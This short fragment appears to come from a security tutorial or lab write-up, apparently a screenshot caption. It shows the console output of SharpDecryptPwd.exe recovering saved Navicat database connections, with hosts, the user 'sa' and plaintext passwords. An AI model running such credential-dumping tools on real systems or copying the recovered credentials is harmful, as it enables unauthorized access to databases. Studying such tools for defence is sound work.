 \Desktop>SharpDecryptPwd.exe -NavicatCrypto
Author: Uknow
Github: https://github.com/uknowsec/SharpDecryptPwd
========== SharpDecryptPwd --> NavicatCrypto ==========
[*] DatabaseName: MySql
[*] DatabaseName: SQL Server
[+] ConnectName: ttt
[>] Host: 192.168.77.200
[>] UserName: sa
[>] Password: p@ssw0rd2020
[+] ConnectName: yantai
[>] Host: 10.13.229.101
[>] UserName: sa
[>] Password: sa
宸极实验室